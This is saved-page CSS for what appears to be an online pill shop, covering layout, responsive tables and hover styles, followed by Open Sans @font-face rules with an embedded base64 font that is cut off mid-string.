line-height: 0; }\r\n#footer .bottom { background-color: #1e1d1d; font-size: 12px; text-align: center; color: #fff; }\r\n#footer .bottom .inner { padding: 5px 0; }\r\n\r\n\r\n.shipping{cursor:pointer;}\r\n.shipping:hover{font-weight:700;}\r\n.shipping input[type=radio]{display:none;}\r\n.shipping.checked{font-weight:700; background-image: \/*savepage-url=..\/img\/c.png*\/ var(--savepage-url-30);}\r\n\r\n#table-product a{color:#3b3939}\r\n#table-product a:hover{text-decoration:none;}\r\n\r\n\r\n.clcbl:hover{cursor:pointer;}\r\n\r\n\/* ----- Hover effects are enabled only for Desktop version ----- *\/\r\n#bans{display: block;}\r\n#bans .elem{display: block;float:left;box-sizing: border-box;width: 25%!important;}\r\n@media screen and (max-width: 1060px) {#bans{display: none}}\r\n\r\n\r\n@media screen and (min-width: 1024px) {\r\n    #header .middle .alphabet li a:hover { text-decoration: underline; }\r\n    #header .middle .cart a:hover { text-decoration: underline; }\r\n    #header .middle .cart a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n    #header .bottom .menu li a:hover { text-decoration: underline; }\r\n\r\n    #lSide .menu li a:hover { background-color: #ffa800; }\r\n    #lSide a.banner:hover { border-color: #0098e7; }\r\n\r\n    #content p a:hover { text-decoration: underline; }\r\n    #content .table-wrapper table td a.btn:hover { background-color: #ffa800; }\r\n    #content .table-wrapper table td a.remove:hover { background-position: center bottom; }\r\n    #content .table-wrapper table td .qty a.dec:hover { background-color: #3b3939; }\r\n    #content .table-wrapper table td .qty a.inc:hover { background-color: #ffa800; }\r\n\r\n    .showcase .element:hover { border-color: #0098e7; }\r\n    .showcase .element a.title:hover { text-decoration: underline; }\r\n    .showcase .element a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .product ul li a:hover { color: #0098e7; }\r\n\r\n    .controls a.btn:hover { text-decoration: underline; }\r\n    .controls .total .btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .contact button:hover { background-color: #ffa800; }\r\n\r\n    #footer .top .menu li a:hover { text-decoration: underline; }\r\n}\r\n\r\n@media screen and (max-width: 1024px) {\n#bans{display: none}\r\n    #header .middle .lSide { padding-left: 20px; }\r\n    #header .middle .alphabet { padding-left: 0; text-align: center; }\r\n\r\n    #banner h1 { padding-left: 20px; }\r\n    #banner p { padding-left: 24px; }\r\n\r\n    #lSide { padding-left: 20px; }\r\n    #content { margin-right: 20px; }\r\n\r\n    #bSide .caption { margin: 0 20px; }\r\n    #bSide .brands { padding: 0 20px; text-align: center; }\r\n    #bSide .brands img { padding: 10px 0; }\r\n\r\n    #footer .top .lSide { padding-left: 20px; }\r\n    #footer .top .rSide { padding-right: 20px; }\r\n}\r\n\r\n@media screen and (max-width: 924px) {\r\n\t#lSide a.banner{display:none;}\r\n\r\n    .showcase .element { width: 49%; }\r\n\r\n    .product .picture { width: 200px; }\r\n\r\n    #footer .top .lSide { width: 300px; }\r\n    #footer .top .menu { margin-left: 300px; }\r\n}\r\n\r\n@media screen and (max-width: 824px) {\r\n    #content table { font-size: 14px; }\r\n    #content table th { font-size: 14px; }\r\n\r\n    .product .picture { width: 160px; }\r\n\r\n    #footer .top .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #footer .top .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #footer .top .rSide { float: none; width: auto; padding: 0; text-align: center; }\r\n    #footer .top .menu { margin: 0; text-align: center; }\r\n    #footer .top .pay { text-align: center; }\r\n}\r\n\r\n@media screen and (max-width: 724px) {\r\n    #header .middle .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #header .middle .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #header .middle .rSide { float: none; width: auto; padding: 0; }\r\n    #header .middle .search { max-width: 500px; margin: 0 auto; }\r\n    #header .bottom .menu li { padding: 0 10px; }\r\n\r\n    #banner .inner { text-shadow: 1px 1px 2px #23475f; }\r\n\r\n    #content table,\r\n    #content table thead,\r\n    #content table tbody,\r\n    #content table th,\r\n    #content table td,\r\n    #content table tr { display: block; }\r\n    #content table thead tr { position: absolute; top: -9999px; left: -9999px; }\r\n    #content table tr { border-bottom: 12px solid transparent; }\r\n    #content table tr td { position: relative; padding-left: 35% !important; text-align: left; }\r\n    #content table tr td:before { position: absolute; top: 0; left: 0; width: 33%; height: 100%; padding: 6px 0 0 12px; box-sizing: border-box; background-color: #3b3a3a; font-size: 14px; font-weight: 400; white-space: nowrap; overflow: hidden; text-align: left; color: #fff; }\r\n\r\n    #content .table-wrapper table { margin-top: 12px; }\r\n    #content .table-wrapper table td .qty { margin: 0; }\r\n\r\n    table#table-articles td:nth-of-type(1):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(2):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(3):before { content: 'Lorem ipsum'; }\r\n\r\n    table#table-product td:nth-of-type(1):before { content: 'Package'; }\r\n    table#table-product td:nth-of-type(2):before { content: 'Price'; }\r\n    table#table-product td:nth-of-type(3):before { content: 'Per Pill'; }\r\n    table#table-product td:nth-of-type(4):before { content: 'Quantity'; }\r\n    table#table-product td:nth-of-type(5):before { content: 'Order'; }\r\n\r\n    .showcase .element { width: 100%; }\r\n\r\n    .product { padding-bottom: 8px; }\r\n    .product .picture { display: block; width: auto; }\r\n    .product .description { display: block; padding: 20px 20px 0; }\r\n\r\n    .controls { text-align: center; }\r\n    .controls .total { float: none; }\r\n\r\n}\r\n\r\n@media screen and (max-width: 524px) {\r\n    #header .bottom .menu a.trigger { display: block; }\r\n    #header .bottom .menu ul { display: none; padding: 12px 0 4px; }\r\n    #header .bottom .menu li { display: block; padding: 6px 0; }\r\n\r\n    #banner { height: auto; }\r\n    #banner .inner { padding: 20px 0; text-align: center; }\r\n    #banner h1 { padding: 0; font-size: 36px; }\r\n    #banner p { padding: 0; }\r\n\r\n    #wrapper { padding: 20px 0; }\r\n\r\n    #lSide { float: none; width: auto; padding-right: 20px; }\r\n    #lSide .menu a.trigger { display: block; }\r\n    #lSide .menu ul { display: none; padding-top: 20px; }\r\n\r\n    #rSide { float: none; width: auto; margin: 0; }\r\n    #content { margin: 0 20px; }\r\n\r\n    .contact form .left { float: none; width: 100%; }\r\n    .contact form .right { float: none; width: 100%; }\r\n}<\/style>\r\n<style data-savepage-href=\"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,400i,600,700\" type=\"text\/css\">\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Udc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0ddc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Vdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0adc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Wdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2*\/ url(data:font\/woff2;base64,[base64]\/akCEkcg+V3DLXOWJwrj7hgDGtWXn7Xf\/X48Y4x+Kb4fAMKYaWfiE4RbNC+U3KnCuDx0UyLjj1Un9AW+vq\/FbznUZcPlq231dBnv9+fBVFF\/Mp9\/W+l6yM09kkuxBO\/abP8t4uUOBGFmhqlYkrNqLlQk1zPU87Ek4PBm3s94iiygPu7H6z\/W2nVj\/hx3D8yIiNPyZLTJVe5u+Z5jsvIhWS15DnooG7AZgDbBmwXwAZsG8C90QnQvkZs57+5\/L9wBUREuChF6VIVZ3C4iTOkYZoy7ZkpnhMmr5a2f4tlkl9aXeze+du\/+u8vVtGpZEPnSp3GAOFbTpcQe5jedD4AqiFpgJ\/Xc2zGTeQ5m9xkTB2GbcbC5DM1s3jbMEzURJ7qc04chyuR56pwLl2UOlxyGe7H\/+oqJQ152XNAOvh+\/zwHQBqQd+Z5CaQL2QtUbRVAd7mnvVRt3ndw9oIt1umQyqRdCGJtzQ6iUiFnQlY5RP1ViSa3X1uQRaEGev+n238zmQS5dyYhj5VStHIpTSM8Vb7oQrgN5HUJnC0acatUIsja8247YA6uLg8813yf9Ko5SrzFb5vD\/l5VqwUIQoYzeVGXrYvSRXnmpt+QK99V5VUf7wP4wAcDSNAWCck+iJRHaQMJJ1ncQADUDEXL9u6lFEU6SXIYhY3c7HA5dSmnomg2Vdflur2uPZ5\/f5dt92y\/vBCLsSlshChpQU4SUVOyZaiKZB1Iiuug291luKoNbVe0N0iIEaie\/NsQXcZOf8xWClnAEdugADdLiw0L+hWleVXDb\/[base64]\/EfgBojnpiv0GVcYq2xe5EN8Y+iZ7G57wMJp014oDCfgyiN36jcCj96csQN9MLMzOA9H0gWd3eWSMFZ5Tg\/3sfBMF9nce+rUtxpvHdvmsrw8X4OF1dGcUfHwPf69\/bU99lStE7K3l4v9t7QuKJpkII1ShFjWm7pQ\/0gbXWa3mNUUKQAg0Wa9hu5xqYMpNoNYykPzIyq45pJajmKQf34S67y6UmAn3TQujyh5PGZd66lQX6lxs1i7WFHUgEQRMWDARWgfOj5z+nk9Y9lOd9vU1sLvdCN8t7+zytj4rpJG7m\/OR9PtvipL59Zpg38CuDsn06XaKJrzzdkkFg78EODWKr1GRNqnegcpMqSViXfsZsC\/Kzn7vHXZ8tJGf6l3ApfdpQIW0f3xW0c29S9QydwtaRfvmXA+HhepnOYkvTGcId8RSripjrZ4RTKfQR3H+MeIL\/\/pPJp0wZTUgNI9EkPmWCNV9GGCXOGWmInM447e5kCwg+ury\/323q74DYhCGe2s+TLUnRY0t+ssZvW+3zo6mYdk8+VVQgwgjW0qC4Nn2AwU09qKKNaQLDwajSpLKRk0Fgif6trmILfg9lk+aNgTryHaYunLEkksKmzxfsnW3KCIV0gsEaEk8bR8Wwo\/X1OqmtlLIFgnSjbQz0jR39LwN0u6pw64JFDwMVnBSoVKNyRVcdi4q1F9P5aWRLz5l\/pcv1VXfBLfy0LlywPrpSJ5D\/\/NoByhbg7qL2GV\/onzGkWvZKlTZat84vXmhKpMnLXG+15znoAm7SHmw0MEiW0+vTppZcc0Pa0ySWLM4Idd21LNDO2UAKIKciT7nNruz8kF8F+e4VdpXZFn7evqahQk0unVl66FgilwiSFTAyIGWJpxbNsqVTRhJO\/[base64]\/i8U8nmk4Q3PBGjnyR5ON6FSnrxls+4zBoxnzjuCimTRsfjyNEgxwKiBghnQAgJg2BQHPtnJbVXOZXszDc26xy9lPkydwFhQRnxdXQ0lWBIsxVYEtBj0uw2syZ1abSvWWlKd6VL8YEDLnudo7NO4TzlgPZ+\/28wGeYTJuyu7yLC+PSCQ2SykrdMUs9\/TsQ9PJMhxR7RNoOM+d1QfWMN6yWBqWfMXxql37E9vf+tk+EuHnEE4c7zMSOkXORbmfenG5QX3YKAo8CD4IlJkKosQ+\/hPUjLLNCeJOUP8pE6BPcOgL6fx\/G8uwZ86c8389twujeztQjsrODhtir4FvE\/ztS\/2DhOqkcKhPEAsC\/7jjwnd7SzpYfHcszkOcRzmsxj63jMkYJ+UVGKb8LVAskoC2zIJB75dHaMAQASAExsp+YbiCVhayQrpsctX+f5UDAYI2UvAXPcLJlqmMXIWYME8Io8fwvLHs4oc+NB3DbG0WH70S1u5Oa3kUpyK8XcvH0Dsr1vhbo9pijw9NHXTPB\/WAd3jCD\/D6Qeuo9TiGMPet73+Fhs+lpd+2dtPY90PXxQRtYtLa6AHTxxzJzYTSlFPa74aho9q3gWIO1TjsPzv\/OYSUsdYwLUvrj\/[base64]\/MwbRtnTgOxvS8M1LXApcajeNq70A08dRoe1cE4BRTOsS2t\/Z+MPJ4apQO4deo6Xq7ilLDQdtARnMWOD02YrwBWKvZbGKQuXj3PeANJFYz\/BOs0UFe820CCLPJapaydgGQCoC0C\/irC3p7W7v8HFK9U72Cywu3hPqFex7V12NDBWIP6Bq7Xe\/IwqDJJsNQAE4y6X+59UMEhLEHRb0KZNENpIhYxGmhA1FVPk2RtGXVt6TsNZZxPmzfBz5ncyhpQ+3E69rRwlyJL4uLNsH809gVqfnYkOkOJmBuglXXNs7BXy\/4HzQHLhH0WDhpO8noNWjidjmOHMTlhi9R+JDDsO0CqSFNMairestFJyhKKZJk3LgJHjgW5z0Hd3ZrNKoOOWG9C6kCoq9GB6jFWEA0z88uoqfwAd+ddzg8GzFnMTDuS+jGvAzoYsNa381oqy7yno8ipOQEaCKgB1eLwj0QQI3UWplWvwE\/oMwirp2CWXWyyYpqtpc+6g3GYyDJAU6N4n1ODyRzz\/A0eVNaL2KWjuWRmVlLmMpVjdc0HTHFiNq1jjbvey2+XK2JRTIVzTkPnOqCNsZ\/vkMs+jUU99xnkOd+Uno9uR+ZxTN1mtq7lxfxzp6kzPkL\/1T9Q4lveiXs6mNv2Y5f1VDqssLe6R0k0P9zJscEeRbu16nB\/nKJrfmmlKbWfkWWW+hubTeh1KJWazZkbH6oYs64ic5ORi8Sp0hyI6cBzPwObQ4j6hIOBi0\/l9fEu4fs9dC6Lbteji1aiW3Wpm6B5\/Yz3+E8VjqRP7b4zDWZD3hmZk6YjKsbFOqIyQF0\/ORrnfpryHmmPMfoaTULtxOE577z66au881VWXZxJz\/tZ+xtjMNZ1pkiDPwpUybcQZFCXxgp7wMK+i6lW+3Hxg9OYAx48POR50N29yJTb+ZUN6ePdoYNYrKOxn+m59Vt3teZNLvjzDy2umZ9ZmJA6v6J67iuMv2Dtz0E+PZzRlxTn\/o86YeXoH67QnQDQHxMQX\/GXP36ZtV2WZYZO0rPBPBfMEWum8XL01aOPjZWK+QCHKq33IWcmDuR+66xDRWec42en6V0s85pngMbz6kWw7MHMa12sPuIYR2UZ8xBK20niPOxFKZgnWos1mPRG56GjZhp7gUiBAjzB6MUPbEkjzOZy6Sh\/5XW2fBQBFZZ1hZfYGJvUY83d5Xt+Xw8BHN4JuCnTgNDFToLpIx6dQ2zKKGFOH0TsCAzgaNjMJNPyJ0EI67eImXq3tTVgHSzlca0p3JeRowNVS\/[base64]\/7VXZvZ63j9aJKiDwSqTJAsIXwn7sChmW62\/pLaSdhSx1laXDlYtr7YQJtHHGPWZJZvQ6SpYxeqiFYaYxAd6EQiEiQkM0qoOdc4pF5yBArX8Ijih4Kacw4A\/coT6DkA3wfB\/6FHv9ExbLNDYJuqq7WQadS7Ht62xlY920F2SjcGUaL6AD3Pu1uzNYRAdRzj9g+LmgL1cfk+jgfh\/ZntWQWRDb4vC0qmA9IV+O3lqG8oHynQJlEqeseITfdPJqAyQ2f+r\/[base64]\/KJPEDOzaT7ecVmus+Xqg\/Z3SSnriwBqSWnmFy\/JCtn1Qo5XToJRLQeoJgyUmQxLKEKUx2OUwcVGlgKMiEww\/imaxa6zRDnQSktnSJU\/gFqlTrKlE0GwMbzuOn1D5d5GbnnDCkmEqQIPWkyrV63KKI4\/zCqkl1ik6wl\/5VJB0\/kI8WlIsLOzakaHlFXGD3fg7yK+DyPHpbQ5PzbtBhMBQCkYCkZGg2MhGyodlQIMBpi\/xvAnpBkVKsURFpFkgoSFxkE6wgg8Si9cyMbTLBkdxuUPxKeZapdJehDVaiwVQoEnS34I1hYk146d2DeKkNwTBm6Tn1AsX\/1nfnhXcw4\/rO1uhrsBzomOs5fpYNuSonQs+e80JBzqb9ids4p1BoItWJ0qW74R5Lqnhg7F9Nw9VPtVhENdosOsbXctaPBbj+5\/\/gozeTKQZrRR10JyLQu47RpE6Mp9TQh\/MpqVGSLnW3k14xoRoONXXgT6XK0qwpAYRrB7m4aAVCIVrCJ1ap1VS9RJ7UII7DUaa5MtyBpDsIC+UNARs94X+NB2Oi29B2Ib0deV01bbzA69Erw6OTY6dkHTwkj83Pj8edlXso9zioEc5MDeapbMoYyCsoWH2sLbbTCaqz487d\/bq7c\/n26Jd8himdnhMaHZAyG4nhQSF52OUsCqualOQATn97c+LALrvXOdD18YuLPxzu8U4OPfir\/c3TFI0H1AwwlI\/2\/8+Kl1Z2vAxQl1269uxhdszveLCIy6kDKTCl1nb+jeKXnfN9DIq5JX07S7EX9YmWq5DE5ZbKx\/p8Fphe6PrM9NTWzvb4x92tq6spPkwJ8FcvXRMRCTQsZ\/7+KvFcn7ZNrOy0+DkNxIXSAgzh7qrUHJ2hpzE4dIrR6o+cJAJ7Y3NCD\/y90YgolbksvP5dKMnlzWsjgmXoyPFN5xK87Jn5zhNQxNWNuDFd6LWd\/52B\/w4E\/439l5iG+HTldlS2dwejQc8HDEOz9xIfvT92Hvwq4eSsqNLQrwSIiMm5EOCtFHLs8Nx5\/RmZJ7k5WIZid7HR1GqndGHXuwKNilVCMeZC5phJ6a50oCumvUN57PSPBJ1DxxD8SUE7gLELTQFr2c3Dt+dajT7vawLZdn7YePV8DX8iWlN6F8DwoAGqO9eUmC85ndlEKEEL76L2Uszc2ehvXf+2RfewxVna7Y5LZqQOg0cHN2I66KkHscz4Btj4qEpD5NaXX0m\/zNVZQ7UyPDdk0pIe80hJrSWKnXB5ci4VcXf54Gy4BmScmb9L+UUC+OgPOkK8WBM6KPpWzX74CX3FellM8Wpg6Vl6G7KN9XWt9x9f+UD7D8oktc\/71UOf+9Y71RebGw+sHm\/NOtbYmnfaIp7jQ\/toOuf3+qj\/8xzTrHCjzCeoIUeFJQKbZ04fgZ2GOGDXQSlU101ebF4pm+oI2YQkeBWgOJRvxDTDAI\/yka7RwR1O0Q6QtWIGH2ZllOJdaUCzg\/K0nU2fseU5yrZkXDfpdX4DOkbdLgBKQadBXpQzx958Ld278Wnzb9rhmk4BE6d+aHujvO1+\/KN8RYZjUrcUgzMwkso96C59cQP00wHa+cPtjgx3jsN2sAiZQvgaUIa2ubmPubZyG5SjdV8x+rPjXquCLkTHH+ItRwR+zh6rZ9xUpxQLjm7Hl3PyASrS\/ATpwmNo\/cbK55Pxle2iWtrAqoW1leCZuxKSIDdq0GoRu689NE3XFd7cBAcp4rArklknwWik2Rl7qnv13dBHWQuRgE6rKsqtZ44QYyioby5ZmUy55JR85Ptyf5ayZFlFg2fFoaL4byza5Ra5tS89IKGMOTGqwsCwaVzWqSzstKt+ha2brt+T9BDpfaebWjcm4g3uQ9IwjhoQ\/ZL0y8ln2ePTLxdaOUngzXUEo6JeUGBe9M46upqnXSx4Aadvgb2Hg5Mwi3+tyELK9lYdl6G+aReNQKQjiw81cepJ856+kTjOqgzTZ4YBZ0n\/ye0QhvwoX\/VKRngZm0URUpIZ1fE9zKPIq\/iU35It8ric6UH0khKeZhuXf9TQSDLGE6lMC+pu0Bm6Cdz2bB6Dj46ObFEbSk5+Pn3KJkt+fBLiD7hshG0G6\/0heuXHt\/5X3bSUBCI65\/u2LR\/q7rzY9g0dq4LF1gXXZBTVxWK5d\/fgi8MUmS+m0qG5fZlpCJfMIM1w9ScLZVlURxpCHOJjRkqxq0ZINs0wqqnuhZ2xY2aNhnyaoYF5vEOg+hWof\/kdKQplKbCx7kaPyZidk0f1pLQwyLKRyN2bizgOli750iuTDha+nW3IdouaaEBFOKRNXJ1gTF1HjScaYc7ZGhudSLZuV9gXOhj1Axn7TD6N5alikA5b7yrf676zvdbe\/8ZAh2MTfHqk6xtlQzQCrElxI8cLJBdbChM2dJLs7y1mzpDXq2B2KFIsHlnlZaP0QXc5XPYDtysEi0VjOimqJGkutYFUVXFHE5fY6E5x5ynyKEmkiY6CaNKtirv\/[base64]\/Q5MG94WAhMQ\/Dackot5XBKxO\/diJc\/KQB+m1wSOfokfbLf0\/qKXXCqgiUprmgBFiCDLXAz0BwK17VN2BaKXJfd1Zmxkz+Y\/g7+HRps\/kZ2zTuZn49gAXzJB07pkwOfYUV5EUk54Y2GlgcHtC25\/sRbplSun6xTtUbbvDMl6u5WF6uTEkJzsqIShX796BqQm4g7LkEr0rK\/JUN+O2Rg4jP4zfO7r+r3qGY5erhBFgzPe\/BgyV9SDqgtxE7QPIx3K6ilsWMHxXMqI6olAsEE7piutuAJif\/3Wjy4qOEBlbG0t1upuGtpK6zrW4nn+sC19WwobrJG9T19ZGZ95DHX6Xuz36We31q4PJj+YcfFa\/OPKCSB\/i2D1xz7Jo10IYM\/UfTQg32fMgWKsu8L+DDqCr2Iq2RgSXZdEd0WfVr4bGgxorvGY0gKLqI+jY3FZWAF29j9uhco19DWuKYRulJUoYWDbluV1YZTk2KatbVvCinRiV1y3qvy0z3n4Jfb3729\/b8RHm1+Znqa4MCj14evqFKgzYBX+FzPJ3STw61genxTv5e+oOVYuU+xCTOsTU4umkVi6lV11bzI\/t1\/HYhMXVeHs41akg1vN+2Gl5dG1Pt3+ip\/SPoNVKJRluI1C3kV39dnW\/k18jKUBQtkfYC+ZsU4GOg\/\/Gp\/mWkCpGEVyWcR64Yv\/3wxOASUr4jhapMvoJ8ZOhs83bm4JeGIsRo5TVrd3+7fDn0g3OLtpqXD07NqwXR9Tmgl8zYt8ev0YFHj0vMzBMu3ugEtdMsXh\/1nyWbzJ6zTWa2BnNBEOmcb4jXnLWd09JN1auCIRg4eHK+jbdmsK63gqHzFhkWAePzU0C7mN1F9mlWqbk2lwxj62U\/foFUmgL+79+bKO5uoecGmpHLqn++fT+5eVgoaCH0Tjw8uvl+q+hXjn+gmU5ooIWYf6AsSHIS\/krvYaHEj0shIHdkjlMhwRGlOWtzbbdumuzN5afm2bQ64xVQch+y\/WT\/B7Q37KQ0gjYIx6TdcEqDO6bddEiD0wYRkMOnPMUuRX6z\/QjaoHyttJuOolj5x5xm3z4HEk0A0p+mWx6CJLR7857qBwnKhPNn0DqHSPFR9eU8Mv+joKOMaMdZe\/jN\/FvkH0IDLY6JrcZN\/KpMvt9nN2XmazN5hUoLD6U5jFv4VZvc3Ad\/1o38Wslf+2zZGrn20\/0yip+2Xf3++k\/2j8L4Kb18ced09u7Hwul7vJO7H0yOk3Vs\/N+NsBQ\/m7yynmj61vJH+fGLqXOX3fvT2h+1C68GG\/fk3HuvVvLOjw7uGcU1Nl7pGxe5h0Xh832BT7azd\/e0jifLPZqNTuZAo6R\/KtzPtzSdzedFpXB15Dd1Otne3sPTJnJHOpyzPLCoe+kxgVNdJm5DU2\/4JDssX51DgwdJF+jhjXfeA5iY48018qX3XVSXcUfQJNnxlWKm1MP9XWa9tOHjWVp9WwzVOEe8SX7lmKnoV+ieHzfvJ1Nu+\/Qeb0BRiokXCeI\/+bId+1Rvl6Jy1ZXy1sy2zP+8D+HfhRHetqh4rK\/pVBChtz0uR1V9GjpuSi+ovZNWnAwgwb98iZTTWjtKdzbT5SfwI6ckCwbv5NM1NAVoS9tou396STLmesCj7ZccZjVNHvx7SU9Izxq4djTkaJD59p8Ld27+errVzw23nDvXPdh\/qe7x7mjlVjgziElAI7ubv3qmI6gDxv73dPJtTvG47yqFSefiHLOO4B3Kz3L0tj2P8oDXenI2fTtuF4WppfUR7IpPBRrR1qccWzi09DV6r+rflLMyO4Kl\/OjdbAmoeYjKAWjS6M+V13pq2MHGrCMEh5zBcJusMDrBLZzG2xWeyMmBrkVcGL\/7Xu\/\/44ugarD0ScbJw+DhHkbPhD7jLN4+eAvZnggkbrO3+4H+TwW+noQwY4GSopFwE93VZjjrKRf+q0Fkwy12Krh8z1JJBo2CJTA0xj5\/YhEd2FuW5VFa3N+SplqyBYYnqwAXTlLL9L1Nv9a+LPy8xQo1kGBjG7DxwcYGjYwFtsg+RqiIgs4v2MDdxAWWCAOf+6N8JBgFqXVDUKrSVwbpNTSD3729bqFLAAHBBo8Vv5a\/fD+t5iJgJY2MuU25iT6H8\/6eLQPGeuvo+9nAztf\/rjniOk67AWvKxuKawSujd8vMvN4BHAorLtwlQUptu\/sceG6bsf1MwFqjVEqe3MPT2U2TPEHpmGfPFwFFH6FmELPY2YMLdxMzO9HjvSXsnx0BQckS9JC6AR\/mkA5zd0OhAo89d2fTclYry+J+v8UC\/UpeNIeRscASiSMAsqsNVPIoyi3Y1YlV1kZm8lPNhE\/A2dggdnovAoAAPNJFQ8TBQ4DnFmvNUHt4okkjpIN+73iyRuIVRHeL4YyXIv1no8iGW+aUd+mxhTJE3XA7jaFBdr\/PitIK3P4fpYcXUZPtNpEIF19a9XN9szPSVwvG2vhA+1raGBd+5fDpTp+yMDounsSJ2hcbu8ntONt4\/4zJqY6gVQGhzrTYX0srhrQr6Z82Jx0axIghd5QfG7Se+nFOoW\/4JCzud892aunSNcbapRJirbZw+FOO\/yDJk2oXcza\/2rcu9PiuB4R8ETl0WNu4WJP+b4\/ct3YPg76oReBV3A6N\/n5bzXgwJSr0hwy2\/[base64]\/QWc03cKMbfaAyM3jbo28tKD5PHN\/lA2B3Xb97xRQg0RfagiqyegEKmRTtcAJsazVrU6O\/ovr4as1\/gK+oR+Ox7h\/ToDgp8eztx2fP2vOcqgYqDvpkKSdoc9H6L0DLbiGH06OncLG0yJHz\/ttVtqXUg1pvCkfZxZvqEQS7e8hDe+gEXF0kaIFRcTUz0WSMaIvQzAnvdR86VyG6ULIs2VmF9EHRRQl9zWzNgWn7We0dTFdSKg+anj60OYWj7FzQAFFf\/wOZHb9p03P2ofzdg9siQvYLGs2OrWKPqN4+YSTY3hOxuXeR99QlNx\/nZkouORAGwyjX3p88fFx0YjLSagv0wOAUgf\/LVedNnHrjkakaFL1Tqz7CZHs3G8tWklEUb6zr6aspjcdunyjOyY9w4bwDjX3q2j6\/[base64]\/7cgrMTiF5fvS9wvXWYMSpy6qIlAR3jH5sHkTnhZKnPHLO+LWju25pyGDh0KF06JPKmourcjoDBclnNz5cCm9CCEwjwo326cDURvGC4qWeM4ceu8PPu1B2n7UO5tHVBcSS7D\/dQcLZmKd3No51tH3rebUfcHD8wExhkjwmDXbILD5pEa+vZ9Tdq8OB4WZHUBEn7j05PbQyvJkbsO32Dl2+PZBlKSkHl8n9Y1qfcXabvcAWgdY7OdgCAFnNWmCJ2NZych74gL6Z3\/mR0yJcWqIuG7Nz94n9cVO02ZlBM38Ph2FFMr3z08d4+RiZz1X3N2QPwP+SDYMrmiKTLqFWbn1\/2ZpY84aM76L2DOsI8tLLdF5nXnlJ8nsxBhX2jEdR4DPTIEyWfOqFzhR5a1q9R9ODce9W\/Vu\/nt688\/fCX+MIzcULdf390wO3LF37qgvP7129r7cKu1AG7rFWTstobV7mbZyauDHwPvpE1onAzdkp\/87j\/b113V176Wh8SPLBaMeYEeGvOHbGePbRCmFBUzeRRT0\/Onv0j9e30IRn34aHP6QPd69+VP7a\/jpwfO4K88q1W90t+cdaKnjjbkldnGmPBT4g5l9ZvnqktmOyQQd6HN06Indk50h6+d7sjMbWVXDj3Ojc4YtjV2D3oIPX26NLVeuB5NpmHju6SJAl3kdEB9L6B8zoAyebyyNZOTEa0ORd\/PQEETzWMSncOvq9bd4u5bHZ\/rQqL0qNapVCYgkj2H2KWds+0aILPW7QONDhbPufx9aO9f0v7wwerJd8BhtHdh7VfBBnw8cB18nWYRYkLjuwD